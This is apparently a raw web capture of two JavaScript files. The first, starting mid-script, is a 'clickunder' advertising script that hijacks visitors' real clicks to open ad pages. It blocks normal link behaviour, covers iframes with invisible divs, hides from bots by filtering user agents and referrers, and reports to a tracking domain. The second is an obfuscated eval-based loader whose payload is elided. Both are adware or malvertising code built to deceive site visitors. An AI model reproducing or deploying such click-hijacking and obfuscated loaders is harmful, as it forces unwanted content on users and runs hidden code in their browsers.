        unknown = this.default;
    };

    class Browser {
        constructor() {
            const ua = navigator.userAgent.toLowerCase();
            const getFirstMatch = (regex) => {
                const match = ua.match(regex);
                return (match && match.length > 1 && match[1]) || '';
            };
            
            this.tv = /smart-tv|tv/i.test(ua) ? 'tv' : false;

            this.os = this.tv ? 'tv' : 
                /windows/.test(ua) ? 'windows' :
                /macintosh/.test(ua) ? 'mac' :
                /android/.test(ua) ? 'android' :
                /linux/.test(ua) ? 'linux' :
                /iphone|ipad|ipod/.test(ua) ? 'ios' :
                'unknown';

            this.browserName = /msie|trident/i.test(ua) ? 'Internet Explorer' :
                /edg/i.test(ua) ? 'edge' :
                /yabrowser/i.test(ua) ? 'yandex' :
                /opr|opios/i.test(ua) ? 'opera' :
                /chrome/i.test(ua) ? 'chrome' :
                /firefox/i.test(ua) ? 'firefox' :
                /safari/i.test(ua) ? 'safari' :
                'unknown';

            this.mobile = /iphone|ipod|blackberry|mini|windows\sce|palm/i.test(ua) || !!ua.match(/Android(?=.+Mobile)/i);
            this.tablet = /ipad|sch-i800|playbook|tablet|kindle/i.test(ua) || !!ua.match(/Android(?!\s.+Mobile)/i);


            const browserFullVersion = /msie|trident/i.test(ua) ? getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i) :
                /edg/i.test(ua) ? getFirstMatch(/edg\/(\d+(\.?_?\d+)+)/i) :
                /yabrowser/i.test(ua) ? getFirstMatch(/(?:yabrowser)\/(\d+(\.?_?\d+)+)/i) :
                /opr|opios/i.test(ua) ? getFirstMatch(/(?:opr|opios)[\s/]((\d+(\.?_?\d+)+))/i) :
                /chrome/i.test(ua) ? getFirstMatch(/(?:chrome|crios)\/(\d+(\.?_?\d+)+)/i) :
                /firefox/i.test(ua) ? getFirstMatch(/(?:firefox|fxios)\/(\d+(\.?_?\d+)+)/i) :
                /safari/i.test(ua) ? getFirstMatch(/version\/(\d+(\.?_?\d+)+)/i) :
                'unknown';

            this.browserVersion = parseInt(browserFullVersion.split('.')[0], 10);
        }

        getOS() {
            return this.os;
        }
        getBrowser() {
            return this.browserName;
        }
        getBrowserVersion() {
            return this.browserVersion;
        }
        isMobile() {
            return this.mobile;
        }
        isTablet() {
            return this.tablet;
        }
    }

    class SelectorWrappers {
        getElementsToSet = function() { // Return list of elements for setting clickunder event
            if (CONFIG.elements_whitelist.length > 0) {
                if (CONFIG.cover_iframes) {
                    CONFIG.elements_whitelist.push(".cIframeCover");
                }
                return document.querySelectorAll(CONFIG.elements_whitelist);
            } else {
                return [document.body, ];
            }
        }
    }

    class Filters {
        constructor() {
            this.clicked = false;
            this.equal = (element) => element === true;

            this.clickFiltersSet = [
                {filter: this.clickedFilter, name: "clicked"},
                {filter: this.blacklistFilter, name: "blacklist"},
            ];

            this.initFiltersSet = [
                {filter: this.cookieFilter, name: "checkCookie"},
                {filter: this.checkReferrer, name: "checkReferrer"},
                {filter: this.checkSubDomain, name: "checkSubDomain"},
                {filter: this.checkUserAgent, name: "checkUserAgent"}                
            ];
        }

        getclickFilters(event) {
            const failedFilter = this.clickFiltersSet.find(filterObj => !filterObj.filter(event));
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        getinitFilters() {
            const failedFilter = this.initFiltersSet.find(filterObj => !filterObj.filter());
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        clickedFilter() {
            return this.clicked ? false : true;
        }

        cookieFilter() {
            return utils.getCookie("u_" + WEBSITE_CODE) ? false : true;
        }

        blacklistFilter(event) {
            let node = event.target;

            while (node != null) {
                if (utils.compareElements(node, CONFIG.elements_blacklist)) {
                    return false;
                }
                node = node.parentNode;
            }
            return true;
        }

        preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event) {

            // ---------- Prevent default behavior ----------
            var clicked_element = document.elementFromPoint(event.clientX, event.clientY);
            var closest_link = clicked_element.closest('a');
            if (preventDefaultConfig.a && closest_link && closest_link.target == "") {
                event.preventDefault();
                return false;
            }

            // ---------- Blocking ----------
            if (blockingActionsConfig.a_target_blank && clicked_element.tagName.toLowerCase() == "a" && clicked_element.target == "_blank") { // <a target="_blank">
                return true;
            }
        }

        checkReferrer() {
            let referrerDomain = "";
            let whitelist = CONFIG.referer_whitelist;
            let blacklist = CONFIG.referer_blacklist;

            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
                if (referrerDomain.indexOf('www.') == 0) { referrerDomain = referrerDomain.substr(4); }
            }

            if (whitelist.length > 0) {
                return whitelist.includes(referrerDomain);
            }
            if (blacklist.length > 0) {
                return !blacklist.includes(referrerDomain);
            }
            return true;
        }

        checkSubDomain() {
            let referrerDomain = "";
            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
            }

            let parts = referrerDomain.split('.');

            if (CONFIG.subdomain_referer) {
                return (parts.length < 3);
            } else {
                return true;
            }
        }

        checkClickDelay() { // Returns true, if user did enough clicks to start
            if (CONFIG.clicks_to_start) {
                if (CONFIG.clicks_to_start == 1) { // No click delay
                    return true;
                }
                let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
                if (clickDelayCount) {
                    if (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start)) {
                        return true;
                    } else {
                        utils.initTransparentDivs();
                        return false;
                    }
                }
            } else {
                return true;
            }
        }

        checkUserAgent() {
            let userAgent = navigator.userAgent.toLowerCase();
            let expressions = CONFIG.useragent_blacklist;

            if (!expressions.length) {
                return true;
            }

            for(let expression of expressions) {
                let groups = expression.split("||").map(group => group.split("&&"));

                for(let group of groups) {
                    let allInGroup = true;
                    for(let item of group) {
                        if(userAgent.indexOf(item) === -1) {
                            allInGroup = false;
                            break;
                        }
                    }

                    if(allInGroup) {
                        return false;
                    }
                }
            }

            return true;
        }
    }

    const browser = new Browser();
    const selectorWrappers = new SelectorWrappers();
    const filters = new Filters();
    const utils = new Utils();

    if (document.currentScript && document.currentScript.config !== undefined) { // Getting config, if thre's no config - load defaults, using config if there's no m_config
        if (browser.isMobile()) {
            let config = document.currentScript.m_config || document.currentScript.config;
            var CONFIG = utils.setConfigDefaults(config);
        } else {
            var CONFIG = utils.setConfigDefaults(document.currentScript.config);
        }
    } else {
        var CONFIG = utils.setConfigDefaults({});
    }

    utils.debugPrint(browser.getOS() + " | " + browser.getBrowser() + " | " + browser.getBrowserVersion());

    let clickunderElements;

    function countClicks(event) {
        clickunderElements = selectorWrappers.getElementsToSet();

        if (event.isTrusted) {
            let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            if (clickDelayCount) {
                utils.setCookie(WEBSITE_CODE + "_delayCount", parseInt(clickDelayCount) + 1, 10 * 60);
            } else {
                utils.setCookie(WEBSITE_CODE + "_delayCount", 1, 10 * 60);
            }

            if (clickunderElements && Array.from(clickunderElements).some(elem => elem.contains(event.target)) && filters.getinitFilters() && filters.checkClickDelay()) {
                    runClickunder(event);
            }
        }
    }

    function runClickunder(event) {
        utils.debugPrint("*click*"); 
        if (filters.getclickFilters(event)) {
            if (event.isTrusted) {
                let runCWrapper = utils.getCWrapper(event); 
                if (CONFIG.impressions[0] === 0 && CONFIG.impressions[1] === 0) {
                    utils.debugPrint("Blocked by impressions settings"); 
                } else if (typeof runCWrapper === 'function') {
                    runCWrapper(utils, event);
                    utils.setCookie(WEBSITE_CODE + "_blockTimer", 1, 10 * 60); 
                } 

                utils.setImpCountCookie(); 
            }
        }
    }

    function initClickunder() {
        utils.checkImpressionsCookie(); 
        document.addEventListener('click', utils.handleOnlyOneEvent, !!CONFIG.use_event_capture);

        const videoElements = document.querySelectorAll('video'); 
        let touchStartCoords = { x: -1, y: -1 }; 

        videoElements.forEach(video => {
            video.addEventListener('touchstart', function(e) { 
                touchStartCoords = { x: e.touches[0].clientX, y: e.touches[0].clientY }; 
            }); 

            video.addEventListener('touchend', function(e) { 
                const touchEndCoords = { x: e.changedTouches[0].clientX, y: e.changedTouches[0].clientY }; 
                const xDiff = touchStartCoords.x - touchEndCoords.x; 
                const yDiff = touchStartCoords.y - touchEndCoords.y; 

                if (Math.abs(xDiff) < 5 && Math.abs(yDiff) < 5) {
                    utils.handleOnlyOneEvent(e) 
                } 
            }); 
        }); 

        if (filters.getinitFilters()) {
            clcInit = 1; 
            if (CONFIG.cover_iframes) {
                utils.initTransparentDivs(); 
            } 
            utils.debugPrint("Clickunder loaded");
            utils.startDomWatcher();
        } 
    }

    if (!utils.getCookie(WEBSITE_CODE + "_blockTimer") && CONFIG.start_timer) {
        setTimeout(initClickunder, CONFIG.start_timer * 1000);
    } else {
        initClickunder();
    }; }  efe930356a7a([['https://kllastroad.com/clicks/MjM2MTFfMjg3NDA4XzIzLjAwNzA2NTlfMTNfMTc2ODM3OTExMzg1OTg5MTIxNzZfMjBfNTIuMTQuMTMwLjExMV40NzJlZjgxZGYyZjg3OTQwZDc1Yjg5NGIyMjNlMDRmNl4xMS4xLjE0LjIwMjY=','//cs10.kllastroad.com/content/61402/3459438.','','',' ','','0','']]);  try { localStorage.setItem('e930356a7a_uid', '17683791138598912176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141691
body_size: 2339
content:
var _0xc86e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe13c(d,e,f){var g=_0xc86e[2][_0xc86e[1]](_0xc86e[0]);var h=g[_0xc86e[3]](0,e);var i=g[_0xc86e[3]](0,f);var j=d[_0xc86e[1]](_0xc86e[0])[_0xc86e[10]]()[_0xc86e[9]](function(a,b,c){if(h[_0xc86e[4]](b)!==-1)return a+=h[_0xc86e[4]](b)*(Math[_0xc86e[8]](e,c))},0);var k=_0xc86e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc86e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe13c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",7,"WOaItDMwn",14,2,6))